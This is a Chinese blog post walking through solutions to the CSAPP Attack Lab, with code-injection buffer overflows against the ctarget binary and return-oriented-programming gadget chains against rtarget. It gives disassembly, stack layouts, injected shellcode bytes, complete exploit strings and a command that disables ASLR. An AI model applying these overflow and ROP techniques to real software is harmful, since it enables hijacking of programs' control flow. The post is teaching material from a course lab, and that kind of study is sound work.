Lab3 缓冲区攻击实验
写在前言:这个实验的来源是CSAPP官网:CSAPP Labs ,如果感兴趣的话,可以点击这个链接🔗去下载,Attack Lab可以让我们充分理解函数调用时栈帧的结构,以及如何进行缓冲区溢出攻击,如何避免编写容易受到缓冲区溢出攻击的代码,下面的解决方案都是原创的,某些思路参考了CSAPP官网的Attack Lab讲义。
实验说明
这个实验包含两个部分,一个是 code-injection 攻击,一个是 return-oriented programming,分别对应这个实验的 ctarget 、 rtarget可执行程序。
为了方便查看 ctarget 和 rtarget 的内容,可以使用 objdump 反汇编,将反汇编结果放在一个文件保存:
$ objdump -D ctarget > ctarget.txt
$ objdump -D rtarget > rtarget.txt
注意到我们攻击的字符串内容需要使用 hex2raw 程序进行生成,实际上我们只需要输入攻击内容的一个字节序列,并注意是小端序列(Little-Endian)。
$ ./hex2raw < exploit.txt > attack.txt
上述指令是将 exploit.txt 文件里的字符序列(需要用空格分隔)输入到 hex2raw 程序里,产生的结果输出到 attack.txt 中。
这时候使用 attack.txt 攻击 target 程序:
$ ./ctarget -q -i attack.txt
实际运行中,可以使用管道,直接将结果作为 target 程序的输入,比如下列指令:
$ cat exploit.txt | ./hex2raw | ./ctarget -q
运行target程序必须使用 -q 选项,否则是运行不了的。
Code-Injection
ctarget 程序中, test 函数将会调用 getbuf 函数,getbuf 函数调用 gets 从标准输入设备读入字符串。
void test() {
int val;
val = getbuf();
printf("No exploit. Getbuf returned 0x%x\n", val);
}
系统函数 Gets 未设置缓冲区溢出保护,其代码如下:
int getbuf() {
char buf[BUFFER_SIZE];
Gets(buf);
return 1;
}
攻击的目标是不让它正常返回到 test 函数,而是返回指定的函数并且让其有指定的行为。
注意:本实验因为需要进行缓冲区的溢出攻击,需要关闭 linux 地址随机化ALSR功能,这个功能本身是用来防止系统受到攻击的,但是需要关闭它,才可以指定一个正确的跳转地址,而不会产生段错误(Segmentation Fault)。
$ sysctl -w kernel.randomize_va_space=0
Phase 1
攻击目标是使得 getbuf 函数不返回 test 函数,而是返回到 tounch1 函数,touch1 函数原型如下:
void touch1() {
vlevel = 1; /* Part of validation protocol */
printf("Touch1!: You called touch1()\n");
validate(1);
exit(0);
}
分析 getbuf 汇编代码:
0000000000401968 <test>:
401968: 48 83 ec 08 sub $0x8,%rsp
40196c: b8 00 00 00 00 mov $0x0,%eax
401971: e8 32 fe ff ff callq 4017a8 <getbuf>
401976: 89 c2 mov %eax,%edx
401978: be 88 31 40 00 mov $0x403188,%esi
40197d: bf 01 00 00 00 mov $0x1,%edi
401982: b8 00 00 00 00 mov $0x0,%eax
401987: e8 64 f4 ff ff callq 400df0 <__printf_chk@plt>
40198c: 48 83 c4 08 add $0x8,%rsp
401990: c3 retq
所以函数的栈帧如下:
| Statements | Offset |
|---|---|
| 返回地址 | 40 |
| - | - |
| - | - |
| - | - |
| buf数组首地址 | 0 |
返回地址和buf数组首地址之间的内存空间就是 buf 数组的缓冲区,所以只需要填充40个字符,再加上 touch1 的8字节返回地址就可以覆盖当前栈帧的返回地址,使得 getbuf 返回 touch1 函数。
$ objdump -d rtarget | grep -A10 "<touch1>"
00000000004017c0 <touch1>:
4017c0: 48 83 ec 08 sub $0x8,%rsp
4017c4: c7 05 0e 3d 20 00 01 movl $0x1,0x203d0e(%rip) # 6054dc <vlevel>
4017cb: 00 00 00
4017ce: bf e5 31 40 00 mov $0x4031e5,%edi
4017d3: e8 e8 f4 ff ff callq 400cc0 <puts@plt>
4017d8: bf 01 00 00 00 mov $0x1,%edi
4017dd: e8 cb 05 00 00 callq 401dad <validate>
4017e2: bf 00 00 00 00 mov $0x0,%edi
4017e7: e8 54 f6 ff ff callq 400e40 <exit@plt>
可以看到 touch1 的入口地址为:00000000004017c0,因此输入字节序列为:
00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 c0 17 40 00 00 00 00 00
测试结果:
$ cat exploit.txt | ./hex2raw | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 C0 17 40 00 00 00 00 00
Phase 2
这一关攻击的目标不仅仅是让 getbuf 函数返回到 touch2 函数中,还需要为 touch2 函数准备参数 val 使其值为 cookie 值0x59b997fa。
void touch2(unsigned val) {
vlevel = 2; /* Part of validation protocol */
if (val == cookie) {
printf("Touch2!: You called touch2(0x&.8x)\n", val);
validate(2);
} else {
printf("Misfire: You caalled touch2(0x%.8x)\n", val);
fail(2);
}
exit(0);
}
查看 touch2 函数的汇编代码:
00000000004017ec <touch2>:
4017ec: 48 83 ec 08 sub $0x8,%rsp
4017f0: 89 fa mov %edi,%edx
4017f2: c7 05 e0 2c 20 00 02 movl $0x2,0x202ce0(%rip) # 6044dc <vlevel>
4017f9: 00 00 00
4017fc: 3b 3d e2 2c 20 00 cmp 0x202ce2(%rip),%edi # 6044e4 <cookie>
401802: 75 20 jne 401824 <touch2+0x38>
401804: be e8 30 40 00 mov $0x4030e8,%esi
401809: bf 01 00 00 00 mov $0x1,%edi
40180e: b8 00 00 00 00 mov $0x0,%eax
401813: e8 d8 f5 ff ff callq 400df0 <__printf_chk@plt>
401818: bf 02 00 00 00 mov $0x2,%edi
40181d: e8 6b 04 00 00 callq 401c8d <validate>
401822: eb 1e jmp 401842 <touch2+0x56>
401824: be 10 31 40 00 mov $0x403110,%esi
401829: bf 01 00 00 00 mov $0x1,%edi
40182e: b8 00 00 00 00 mov $0x0,%eax
401833: e8 b8 f5 ff ff callq 400df0 <__printf_chk@plt>
401838: bf 02 00 00 00 mov $0x2,%edi
40183d: e8 0d 05 00 00 callq 401d4f <fail>
401842: bf 00 00 00 00 mov $0x0,%edi
401847: e8 f4 f5 ff ff callq 400e40 <exit@plt>
可以看到 val 参数位于寄存器 %rdi,所以需要编写 injected-code,先让 getbuf 函数返回这段代码为 touch2 准备参数,然后再让这段代码返回 touch2。
编写下列代码:
pushq $0x4017ec # Embedding return address of touch2
movq $0x59b997fa, %rdi # Prepare parameter for touch2
ret # Return to touch2
使用gcc 编译这段代码,再使用 objdump 反汇编 .o 文件:
$ gcc -c attack2.s -o attack2.o
$ objdump -d attack2.o
attack2.o: file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: 68 ec 17 40 00 pushq $0x4017ec
5: 48 c7 c7 fa 97 b9 59 mov $0x59b997fa,%rdi
c: c3 retq
得到上述代码序列(13个字节):
68 ec 17 40 00 48 c7 c7 fa 97 b9 59 c3
这段代码的起始地址为 buf 数组的首地址,也就是当前栈指针的位置,可以在 gdb 环境下运行查看其栈指针位置:
(gdb) run -q
.......
(gdb) print $rsp
$1 = (void *) 0x5561dc78
得到返回地址序列:
78 dc 61 55 00 00 00 00
所以最终输入的序列为:嵌入攻击代码(13字节)->填充代码(27字节)->返回攻击代码地址(8字节):
68 ec 17 40 00 48 c7 c7 fa 97 b9 59 c3 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 78 dc 61 55 00 00 00 00
攻击结果:
$ ./hex2raw < exploit.txt > attack.txt
$ ./ctarget -q -i attack.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:68 EC 17 40 00 48 C7 C7 FA 97 B9 59 C3 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 78 DC 61 55 00 00 00 00
Phase 3
这一关的攻击目标和Level 2相似,都要给 touch3 准备参数,这次准备的参数是一个字符串的地址,并且这个字符串为 cookie 值,攻击输入的内容不仅要包含这个字符串,而且要有一个嵌入攻击代码,为touch3 准备参数并且返回 touch3 。
touch3 和 hexmatch 的函数原型如下:
/* Compare string to hex represention of unsigned value */
int hexmatch(unsigned val, char *sval) {
char cbuf[110];
/* Make position of check string unpredictable */
char *s = cbuf + random() % 100;
sprintf(s, "%.8x", val);
return strncmp(sval, s, 9) == 0;
}
void touch3(char *sval) {
vlevel = 3; /* Part of validation protocol */
if (hexmatch(cookie, sval)) {
printf("Touch3!: You called touch3(\"%s\")\n", sval);
validate(3);
} else {
printf("Misfire: You called touch3(\"%s\")\n", sval);
fail(3);
}
exit(0);
}
分析 touch3 的汇编代码:
00000000004018fa <touch3>:
4018fa: 53 push %rbx
4018fb: 48 89 fb mov %rdi,%rbx
4018fe: c7 05 d4 2b 20 00 03 movl $0x3,0x202bd4(%rip) # 6044dc <vlevel>
401905: 00 00 00
401908: 48 89 fe mov %rdi,%rsi
40190b: 8b 3d d3 2b 20 00 mov 0x202bd3(%rip),%edi # 6044e4 <cookie>
401911: e8 36 ff ff ff callq 40184c <hexmatch>
401916: 85 c0 test %eax,%eax
401918: 74 23 je 40193d <touch3+0x43>
40191a: 48 89 da mov %rbx,%rdx
40191d: be 38 31 40 00 mov $0x403138,%esi
401922: bf 01 00 00 00 mov $0x1,%edi
401927: b8 00 00 00 00 mov $0x0,%eax
40192c: e8 bf f4 ff ff callq 400df0 <__printf_chk@plt>
401931: bf 03 00 00 00 mov $0x3,%edi
401936: e8 52 03 00 00 callq 401c8d <validate>
40193b: eb 21 jmp 40195e <touch3+0x64>
40193d: 48 89 da mov %rbx,%rdx
401940: be 60 31 40 00 mov $0x403160,%esi
401945: bf 01 00 00 00 mov $0x1,%edi
40194a: b8 00 00 00 00 mov $0x0,%eax
40194f: e8 9c f4 ff ff callq 400df0 <__printf_chk@plt>
401954: bf 03 00 00 00 mov $0x3,%edi
401959: e8 f1 03 00 00 callq 401d4f <fail>
40195e: bf 00 00 00 00 mov $0x0,%edi
401963: e8 d8 f4 ff ff callq 400e40 <exit@plt>
getbuf 和 touch3 的栈帧对比如下:
| Statements | Offset | Statements | Offset |
|---|---|---|---|
| - | - | - | - |
| cookie字符串位置 | 48 | 返回地址 | 8 |
| 返回地址 | 40 | Saved $rbx | 0 |
| - | - | - | - |
| - | - | - | - |
| buf数组首地址 | 0 | - | - |
由 Level 2一关可知,运行 getbuf 函数时的栈指针 $rsp=0x5561dc78,其中,嵌入攻击代码首地址位于buf 数组首地址0x5561dc78,覆盖的返回地址应该为 buf 数组首地址。
接下来编写嵌入攻击代码:
pushq $0x5561dc78
mov $0x5561dca8, %rdi
retq
使用 gcc 编译并且 objdump 得到其汇编代码:
$ gcc -c attack3.s -o attack3.o
$ objdump -d attack3.o
attack3.o: file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: 68 fa 18 40 00 pushq $0x4018fa
5: 48 c7 c7 a8 dc 61 55 mov $0x5561dca8,%rdi
c: c3 retq
这个程序共有13个字节,序列为:
68 fa 18 40 00 48 c7 c7 a8 dc 61 55 c3
因此,攻击内容序列为:攻击代码(13字节)->填充字节(27字节)->覆盖返回地址(8字节)->cookie值(8字节)
68 fa 18 40 00 48 c7 c7 a8 dc 61 55 c3 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 78 dc 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
需要注意的是:这里需要设置的 cookie 是 cookie 值 59b97cfa 对应的字符串,其对应编码可以在终端输入 man ascii 获取。
结果:
$ ./hex2raw < exploit.txt > attack.txt
$ ./ctarget -q -i attack.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:68 FA 18 40 00 48 C7 C7 A8 DC 61 55 C3 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
Return-Oriented Programming
ROP是缓冲区溢出攻击的另外一种方式,相对于Code-Injection攻击,这种方式更加巧妙,而且不会受到系统的栈空间地址随机化防止攻击。
一个示例:
void setval_210(unsigned *p) {
*p = 3347663060U;
}
其汇编代码:
0000000000400f15 <setval_210>:
400f15: c7 07 d4 48 89 c7 movl $0xc78948d4,(%rdi)
400f1b: c3 retq
注意字节序列 48 89 c7 是指令 movq %rax, %rdi 的编码,所以如果某个函数跳转到地址 0x400f18 执行代码,结果就是将 $rax 的值 复制到 $rdi 上,然后返回。
farm.c 包含了很多这种函数。
movq S, D指令编码:

popq指令编码:

-
movl S, D指令编码:

-
其它

使用指令的限制:
- movq
- popq
- ret(0xc3)
- nop(0x90)
Phase 4
这一关和phase 2的目的是一样的。
这一关需要使用以下两个 gadget :
00000000004019a0 <addval_273>:
4019a0: 8d 87 48 89 c7 c3 lea -0x3c3876b8(%rdi),%eax
4019a6: c3 retq
00000000004019a7 <addval_219>:
4019a7: 8d 87 51 73 58 90 lea -0x6fa78caf(%rdi),%eax
4019ad: c3 retq
原因是:
-
addval_219出现字节序列58 90 c3对应指令序列如下:popq %rax nop retq -
addval_273出现字节序列48 89 c7 c3对应的指令序列如下:movq %rax, %rdi retq
执行的顺序应该为:getbuf -> addval_219 -> addval_273,并且这两个入口地址应该存在栈上,根据反汇编结果,可知入口地址分别为:0x4019ab、0x4019a2,注意在原地址上加上相应的偏移,使其执行上述的代码部分。
执行 addval_219 部分代码时,需要将栈上存储的 cookie 值pop给 $rax,因此
将 getbuf 栈帧延展:
| Statements | Offset |
|---|---|
touch2 入口地址 | 64 |
addval_273 入口地址 | 56 |
cookie 值 | 48 |
addval_219 入口地址 | 40 |
| - | - |
| - | - |
| buf数组首地址 | 0 |
因此输入的顺序为:40个无关字符->8字节addval_219入口地址->8字节cookie值->8字节addval_273入口地址->8字节touch2入口地址。
因此输入序列为:
00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 ab 19 40 00 00 00 00 00 fa 97 b9 59 00 00 00 00 a2 19 40 00 00 00 00 00 ec 17 40 00 00 00 00 00
结果:
$ ./hex2raw < exploit.txt > attack.txt
$ ./rtarget -q -i attack.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 AB 19 40 00 00 00 00 00 FA 97 B9 59 00 00 00 00 A2 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
Phase 5
这一关和phase 3的目的是一样的。
但是可以使用所有 farm.c 定义的 小玩意(gadgets ),我把里面所有的函数都分析一遍,里面包含一些 mov 指令,还有 pop 指令,以及一些 对程序毫无影响的指令。
这一关如果想要比较快地过关,建议先将所有的 gadget 分析一次,记录它们的功能,以便后续使用。
-
nop00000000004019e1 <setval_296>: 4019e1: c7 07 99 d1 90 90 movl $0x9090d199,(%rdi) 4019e7: c3 retq -
movq %rax, %rdi00000000004019c3 <setval_426>: 4019c3: c7 07 48 89 c7 90 movl $0x90c78948,(%rdi) 4019c9: c3 retq入口地址:
4019c5 -
popq %rax00000000004019ca <getval_280>: 4019ca: b8 29 58 90 c3 mov $0xc3905829,%eax 4019cf: c3 retq入口地址:
4019cc -
movl %ecx, %esi0000000000401a11 <addval_436>: 401a11: 8d 87 89 ce 90 90 lea -0x6f6f3177(%rdi),%eax 401a17: c3 retq入口地址:
401a13 -
movq %rsp, %rax0000000000401a03 <addval_190>: 401a03: 8d 87 41 48 89 e0 lea -0x1f76b7bf(%rdi),%eax 401a09: c3 retq入口地址:
401a06 -
movl %edx, %ecx0000000000401a33 <getval_159>: 401a33: b8 89 d1 38 c9 mov $0xc938d189,%eax 401a38: c3 retq入口地址:
401a34 -
movl %esp, %eax0000000000401a39 <addval_110>: 401a39: 8d 87 c8 89 e0 c3 lea -0x3c1f7638(%rdi),%eax 401a3f: c3 retq入口地址:
401a3c -
movl %eax, %edx0000000000401a40 <addval_487>: 401a40: 8d 87 89 c2 84 c0 lea -0x3f7b3d77(%rdi),%eax 401a46: c3 retq入口地址:
401a3c -
Others,都是一些没什么影响的函数,还有一些
gadget的部分代码是不能使用的。 -
lea (%rdi, %rsi, 1), %rax00000000004019d6 <add_xy>: 4019d6: 48 8d 04 37 lea (%rdi,%rsi,1),%rax 4019da: c3 retq入口地址:
4019d6
上述列举的函数基本上都用到了,之于最后一个函数 add_xy 这个函数很特别,它实现了一个加法的功能,这个函数在这一关发挥了很大作用,一开始我是没有留意到这个函数的,这一关就是要设置好 cookie 字符串指针的参数,并且只能是在返回到 touch3 时栈指针的上方,否则会被 touch3 的 push 操作覆盖,但是这些 gadget 都是一个劲儿的 ret,栈指针一直增大,不管怎么样,返回到 touch3 时,cookie 字符串指针一定是会在栈指针下方,怎么样都是无法匹配的。
但是add_xy 函数给了我们一个机会,我们可以一个阶段记录栈指针,另外一个阶段获取偏移量 Offset ,两数相加得到 cookie 字符串的地址,这种方法可以攻破栈随机化地址防止缓冲区溢出的策略,因为我们计算的实际上类似于一个基地址+偏移量(Base+Offset)。
下面是 getbuf 栈帧的延展:
| Statements | Offset | Operation |
|---|---|---|
cookie字符串位置 | 120 | - |
touch3入口地址 | 112 | movq %rax, %rdi |
setval_426入口地址 | 104 | lea (%rdi, %rsi, 1), %rax |
add_xy入口地址 | 96 | movq %rax, %rdi |
setval_426入口地址(Get Current rsp value) | 88 | movq %rsp, %rax |
addval_190入口地址 | 80 | movl %ecx, %esi |
addval_436入口地址 | 72 | movl %edx, %ecx |
getval_159入口地址 | 64 | movl %eax, %edx |
addval_487入口地址(Get Offset value) | 56 | popq %rax |
| Offset Value | 48 | - |
getval_280入口地址 | 40 | - |
| - | 32 | - |
| - | 24 | - |
| - | 16 | - |
| - | 8 | - |
| buf数组首地址 | 0 | - |
这里只用了8步(8个gadget)就可以设置好参数并且进入touch3 函数,这上面的一些gadget 的入口地址需要带上一些偏移,以执行operation 对应的操作。
写出了这个栈帧结构,就可以很清晰的计算出Offset 的值,就是offset=112-88=24,所以输入序列为:40个字节无关字符->offset value->getval_280入口地址->addval_487入口地址->getval_159入口地址->addval_187入口地址->addval_190入口地址->setval_426入口地址->add_xy入口地址->touch3入口地址->cookie字符串。
字符串序列如下:4019cc->20->401a42->401a34->401a13->401a06->4019c5->4019d6->4019c5->4018fa
00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 cc 19 40 00 00 00 00 00 20 00 00 00 00 00 00 00 42 1a 40 00 00 00 00 00 34 1a 40 00 00 00 00 00 13 1a 40 00 00 00 00 00 06 1a 40 00 00 00 00 00 c5 19 40 00 00 00 00 00 d6 19 40 00 00 00 00 00 c5 19 40 00 00 00 00 00 fa 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61 00
结果:
$ ./hex2raw < exploit.txt > attack.txt
$ ./rtarget -q -i attack.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 00 11 22 33 44 55 66 77 88 99 CC 19 40 00 00 00 00 00 20 00 00 00 00 00 00 00 42 1A 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 06 1A 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 C5 19 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61 00
总结
这个缓冲区溢出攻击实验真的很有趣,但是做起来也比较痛苦,要经常使用 gdb 进行调试,做实验的过程中,发现代码嵌入攻击是有一些局限性的,比如到需要跳转到栈空间的一段嵌入代码,需要指定返回地址,但是定向返回地址是不可行的,因为linux自带栈空间地址随机化ALSR,使用Code-Injection方式进行攻击需要关闭ASLR的功能。相反,Return Oriented Programming这种攻击方式比较巧妙,通过某些函数的代码的一部分实现想要的功能,从而实现攻击的目的,这种攻击方式可以攻破ALSR机制,但是ROP攻击方式比Code-Injection要复杂很多。








 本文详细介绍了通过Code-Injection及Return-Oriented Programming两种方法进行缓冲区溢出攻击的实验过程,包括攻击策略的设计与实施。
本文详细介绍了通过Code-Injection及Return-Oriented Programming两种方法进行缓冲区溢出攻击的实验过程,包括攻击策略的设计与实施。
















 7492
7492

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








